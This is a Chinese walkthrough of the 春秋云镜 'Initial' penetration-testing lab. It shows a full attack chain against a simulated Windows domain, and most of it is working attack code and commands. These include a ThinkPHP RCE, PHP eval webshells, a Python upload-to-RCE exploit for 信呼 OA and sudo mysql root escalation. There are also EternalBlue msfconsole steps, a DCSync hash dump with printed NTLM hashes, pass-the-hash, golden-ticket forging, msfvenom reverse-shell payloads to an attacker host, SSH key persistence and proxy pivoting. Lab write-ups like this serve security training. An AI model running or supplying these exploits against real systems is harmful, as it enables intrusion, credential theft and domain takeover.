春秋云镜 Initial WP

春秋云镜 Initial WP

初次方法

指纹识别:thinkphp

先弱口令尝试一波,无果

然后再尝试注册,点击注册没有反应

利用fscan扫描



先用蓝鲸的thinkphp综合利用工具,无果





然后再用莲花的thinkphp综合利用工具,检测出RCE



蚁剑连接

然后利用蚁剑上传哥斯拉的木马

然后利用哥斯拉上传fscan



查看内外网段

fscan扫描

start infoscan

trying RunIcmp2

The current user permissions unable to send icmp packets

start ping

(icmp) Target 172.22.1.2 is alive

(icmp) Target 172.22.1.15 is alive

(icmp) Target 172.22.1.21 is alive

(icmp) Target 172.22.1.18 is alive

[*] Icmp alive hosts len is: 4

172.22.1.18:80 open

172.22.1.18:445 open

172.22.1.21:445 open

172.22.1.2:445 open

172.22.1.18:139 open

172.22.1.2:139 open

172.22.1.21:139 open

172.22.1.18:135 open

172.22.1.21:135 open

172.22.1.2:135 open

172.22.1.15:80 open

172.22.1.15:22 open

172.22.1.18:3306 open

172.22.1.2:88 open

[*] alive ports len is: 14

start vulscan

[*] NetInfo:

[*]172.22.1.21

[->]XIAORANG-WIN7

[->]172.22.1.21

[*] NetInfo:

[*]172.22.1.2

[->]DC01

[->]172.22.1.2

[*] NetInfo:

[*]172.22.1.18

[->]XIAORANG-OA01

[->]172.22.1.18

[*] WebTitle: http://172.22.1.15 code:200 len:5578 title:Bootstrap Material Admin

[*] NetBios: 172.22.1.2 [+]DC DC01.xiaorang.lab Windows Server 2016 Datacenter 14393

[*] NetBios: 172.22.1.18 XIAORANG-OA01.xiaorang.lab Windows Server 2012 R2 Datacenter 9600

[*] 172.22.1.2 (Windows Server 2016 Datacenter 14393)

[*] NetBios: 172.22.1.21 XIAORANG-WIN7.xiaorang.lab Windows Server 2008 R2 Enterprise 7601 Service Pack 1

[+] 172.22.1.21 MS17-010 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)

[*] WebTitle: http://172.22.1.18 code:302 len:0 title:None 跳转url: http://172.22.1.18?m=login

[*] WebTitle: http://172.22.1.18?m=login code:200 len:4012 title:信呼协同办公系统

[+] http://172.22.1.15 poc-yaml-thinkphp5023-method-rce poc1

查找提权的方法

先找suid提权



然后再找sudo提权



sudo mysql -e '\! ls -al /root'

sudo mysql -e '\! ls -al /root/flag'



sudo mysql -e '\! cat /root/flag/f*'

flag{60b53231-

上传frpc和frpc.ini搭建socks5隧道

http://172.22.1.18/?m=login

弱口令admin admin123

找到利用文章https://blog.csdn.net/solitudi/article/details/118675321

注意poc有两个地方的需要改一下

adminuser和adminpass分别是用户名和密码的base64加密

其次需要知道文件上传到哪一个地方,所以执行的命令是"dir"

1.php内容

<?php eval($_GET["1"]);?>

import requests

session = requests.session()

url_pre = 'http://172.22.1.18/'

url1 = url_pre + '?a=check&m=login&d=&ajaxbool=true&rnd=533953'

url2 = url_pre + '/index.php?a=upfile&m=upload&d=public&maxsize=100&ajaxbool=true&rnd=798913'

url3 = url_pre + '/task.php?m=qcloudCos|runt&a=run&fileid=11'

data1 = {

'rempass': '0',

'jmpass': 'false',

'device': '1625884034525',

'ltype': '0',

'adminuser': 'YWRtaW4=',

'adminpass': 'YWRtaW4xMjM=',

'yanzm': ''

}

r = session.post(url1, data=data1)

r = session.post(url2, files={'file': open('1.php', 'r+')})

filepath = str(r.json()['filepath'])

filepath = "/" + filepath.split('.uptemp')[0] + '.php'

id = r.json()['id']

url3 = url_pre + f'/task.php?m=qcloudCos|runt&a=run&fileid={id}'

r = session.get(url3)

r = session.get(url_pre + filepath + "?1=system('dir")

print(r.text)



用get的木马写post的木马

http://172.22.1.18/upload/2023-10/10_11380753.php?1=system('echo "<?php eval($_POST[1]);?>" > shell.php');

蚁剑连接 http://172.22.1.18/upload/2023-10/shell.php





在家目录找到了flag

2ce3-4813-87d4-



永恒之蓝

172.22.1.21

刚开始想反弹连接,后来发现目标机器不出网,所以改成正向连接了

proxychains msfconsole

use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/bind_tcp_uuid

show options

set rhosts 172.22.1.21

run





导出域内所有用户Hash

load kiwi

kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /all /csv

[DC] 'xiaorang.lab' will be the domain

[DC] 'DC01.xiaorang.lab' will be the DC server

[DC] Exporting domain 'xiaorang.lab'

[rpc] Service : ldap

[rpc] AuthnSvc : GSS_NEGOTIATE (9)

502 krbtgt fb812eea13a18b7fcdb8e6d67ddc205b 514

1106 Marcus e07510a4284b3c97c8e7dee970918c5c 512

1107 Charles f6a9881cd5ae709abb4ac9ab87f24617 512

500 Administrator 10cf89a850fb1cdbe6bb432b859164c8 512

1000 DC01$ a361a0b9f3bacdb8a0f9d456946fff7b 532480

1104 XIAORANG-OA01$ ce8b2320e2ab87159d73f9a4b792c54f 4096

1108 XIAORANG-WIN7$ 5a5fd0fc9da7a93e723fd86c21eb05ae 4096



hash传递

在家目录下找到flag

proxychains impacket-wmiexec -hashes :10cf89a850fb1cdbe6bb432b859164c8 xiaorang/administrator@172.22.1.2 "type Users\Administrator\flag\flag03.txt"





可以用黄金票据进行权限维持

或者获取krbtgt的sid和ntlm

kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /user:krbtgt



导入黄金票据

kiwi_cmd kerberos::golden /user:administrator /domain:xiaorang.lab /sid:S-1-5-21-314492864-3856862959-4045974917-502 /krbtgt:fb812eea13a18b7fcdb8e6d67ddc205b /ptt

或者

load kiwi //加载kiwi模块

golden_ticket_create -d 域名 -k krbtgt用户的Hash -s 域sid -u 需要伪造的域管理员用户名 -t /root/golden.kirbi

kerberos_ticket_list # 查看本地储存的票据

kerberos_ticket_use /root/golden.kirbi # 将票据注入内存

看别的师傅的WP的其他方法



1.phpmyadmin 日志写马

http://172.22.1.18/phpmyadmin/

弱口令root root

日志写马

show variables like 'general%';

set global general_log = ON;

设置日志保存的位置

set global general_log_file="C:/phpStudy/PHPTutorial/WWW/shell2.php";

然后插入一句话木马

select '<?php eval($_POST[1]);?>';

2.如果先打永恒之蓝的话可以通过哈希传递攻击入侵到信呼OA的那台服务器

proxychains impacket-wmiexec xiaorang.lab/administrator@172.22.1.18 -hashes :10cf89a850fb1cdbe6bb432b859164c8



3.反弹shell和ssh写公钥

curl ip.sb

发现目标出网

php反弹shell

然后



python3 -c 'import pty; pty.spawn("/bin/bash")'

sudo -l

sudo mysql -e '\! bash -i'



生成ssh公钥

ssh-keygen -t rsa

读取公钥

cat /root/.ssh/id_rsa.pub

写入公钥

echo 'ssh-rsa AAA...3U= root@kali' > /root/.ssh/authorized_keys



然后在kali中可以直接ssh连接

ssh root@39.99.226.236

上bloodhound进行域内信息收集

https://github.com/BloodHoundAD/SharpHound/releases

上传 SharpHound.exe

upload /root/SharpHound.exe C:/SharpHound.exe

shell C:/SharpHound.exe -c all

download C:/xxxBloodHound.zip

4.msf专场(socks5代理不怎么好使)

在第一次thinkphp的getshell后

拿下第一台linux

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=vpsip LPORT=6666 -f elf -o msflinux

然后

msfconsole

use exploit/multi/handler

set payload linux/x86/meterpreter/reverse_tcp

set lhost vpsip

set lport 6666

run

msf的正向木马

msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=6666 -f exe -o bind.exe

如果是反向的话

msfvenom -p windows/meterpreter/reverse_tcp LHOST=vpsip LPORT=6666 -f exe -o re.exe



现在利用msf进行socks5代理

添加路由

route

background

route add 172.22.1.0 255.255.0.0 1

再开启一个socks5服务

use auxiliary/server/socks_proxy

set srvhost 127.0.0.1

set srvport 1081

run

然后在127.0.0.1:1081就可以开启一个socks5服务了

参考文章:https://xz.aliyun.com/t/12115





5.cs(linux)主场(socks4代理不怎么好使)

利用cobaltstrike拿下第一台linux服务器





下载CrossC2-GithubBot-.cna,genCrossC2.Linux,CrossC2Kit-GithubBot-.zip

https://github.com/gloxec/CrossC2

配置好CrossC2-GithubBot-.cna

